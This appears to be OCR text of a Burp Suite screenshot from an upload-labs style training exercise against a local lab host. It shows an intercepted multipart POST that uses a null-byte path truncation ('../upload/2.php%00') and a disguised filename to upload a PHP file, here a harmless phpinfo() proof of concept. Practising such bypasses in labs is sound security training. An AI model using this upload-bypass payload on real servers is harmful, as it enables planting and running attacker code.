 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.119:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../upload/2.php%00 HTTP/1.1
Host: 192.168.100.119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------14989327023195
Content-Length: 326
Connection: close
Referer: http://192.168.100.119/Pass-11/index.php?save_path=../upload/
Upgrade-Insecure-Requests: 1
-----------------------------14989327023195
Content-Disposition: form-data; name="upload_file"; filename="2.php%00.jpg"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------14989327023195
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------14989327023195--
? < + > Type a search term 0 matches